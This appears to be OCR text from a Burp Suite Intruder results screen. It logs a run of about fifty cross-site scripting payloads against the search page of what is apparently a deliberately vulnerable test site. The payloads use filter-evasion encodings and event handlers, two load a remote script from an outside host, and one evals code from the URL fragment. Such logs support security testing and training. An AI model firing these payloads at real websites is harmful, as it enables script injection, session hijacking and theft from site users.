 3. Intruder attack of http://testasp.vulnweb.com/Search.asp
Attack Save
3. Intruder attack of http://testasp.vulnweb.com/Search.asp
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
88 <object data=javascript:alert(1)> 200 511 3053
89 <iframe srcdoc=<svg/o&#x6Eload&equals;alert&lpar;1)&gt;> 200 613 3053
90 <svg><script xlink:href=data:,alert(1) /> 200 274 3053
91 <math><brute xlink:href=javascript:alert(1)>click 200 307 3053
92 <svg><a xmlns:xlink=http://www.w3.org/1999/xlink xlink:href=?><circle r=... 200 408 3053
93 <html ontouchstart=alert(1)> 200 307 3053
94 <html ontouchend=alert(1)> 200 295 3053
95 <html ontouchmove=alert(1)> 200 405 3053
96 <html ontouchcancel=alert(1)> 200 628 3053
97 <body onorientationchange=alert(1)> 200 614 3053
98 "><img src=1 onerror=alert(1)>.gif 200 409 3053
99 <svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.dom... 200 716 3053
100 GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//; 200 413 3053
101 <script src="data:&comma;alert(1)// 200 619 3053
102 "><script src=data:&comma;alert(1)// 200 619 3053
103 <script src="//brutelogic.com.br&sol;1.js&num; 200 614 3053
104 "><script src=//brutelogic.com.br&sol;1.js&num; 200 408 3053
105 <link rel=import href="data:text/html&comma;&lt;script&gt;alert(1)&lt;&... 200 616 3053
106 "><link rel=import href=data:text/html&comma;&lt;script&gt;alert(1)&lt;... 200 613 3053
107 <base href=//0> 200 441 3053
108 <script/src="data:&comma;eval(atob(location.hash.slice(1)))//#alert(1) 200 614 3053
109 <body onload=alert(1)> 200 305 3053
110 <body onpageshow=alert(1)> 200 454 3053
111 <body onfocus=alert(1)> 200 409 3053
112 <body onhashchange=alert(1)><a href=#x>click this!#x 200 614 3053
113 <body style=overflow:auto;height:1000px onscroll=alert(1) id=x>#x 200 614 3053
114 <body onscroll=alert(1)><br><br><br><br> 200 409 3053
115 <br><br><br><br><br><br><br><br><br><br> 200 614 3053
116 <br><br><br><br><br><br><br><br><br><br> 200 716 3053
117 <br><br><br><br><br><br><x id=x>#x 200 500 3053
118 <body onresize=alert(1)>press F12! 200 307 3053
119 <body onhelp=alert(1)>press F1! (MSIE) 200 718 3053
120 <marquee onstart=alert(1)> 200 310 3053
121 <marquee loop=1 width=0 onfinish=alert(1)> 200 306 3053
122 <audio src onloadstart=alert(1)> 200 614 3053
123 <video onloadstart=alert(1)><source> 200 307 3053
124 <input autofocus onblur=alert(1)> 200 307 3053
125 <keygen autofocus onfocus=alert(1)> 200 287 3053
126 <form onsubmit=alert(1)><input type=submit> 200 308 3053
127 <select onchange=alert(1)><option>1<option>2 200 307 3053
128 <menu id=x contextmenu=x onshow=alert(1)>right click me! 200 615 3053
129 alert`1` 200 614 3053
130 alert&lpar;1&rpar; 200 613 3053
131 alert&#x28;1&#x29 200 305 3053
132 alert&#40;1&#41 200 306 3053
133 (alert)(1) 200 306 3053
134 a=alert,a(1) 200 410 3053
135 [1].find(alert) 200 614 3053
Request Response
Pretty Raw Hex \n
Finished